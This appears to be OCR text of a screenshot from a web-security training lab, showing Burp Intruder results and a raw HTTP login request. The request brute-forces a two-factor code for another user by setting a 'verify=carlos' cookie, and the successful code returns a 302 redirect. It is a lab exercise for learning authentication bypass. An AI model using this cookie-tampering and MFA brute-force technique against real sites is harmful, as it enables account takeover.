 Request Payload Status Error Timeout Length
1691 0961 302 170
2 1000 200 2920
4 3000 200 2920
5 4000 200 2920
Request Response
Pretty Raw
1 POST /login2 HTTP/1.1
2 Host: 0a1900cf042fbab0c0b349d8000a0020.web-security-academy.net
3 Cookie: session=xAmMrby6AkTVL4UgQnLUkmyngzQ5QBfv; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a1900cf042fbab0c0b349d8000a0020.web-security-academy.net
11 Referer: https://0a1900cf042fbab0c0b349d8000a0020.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=0961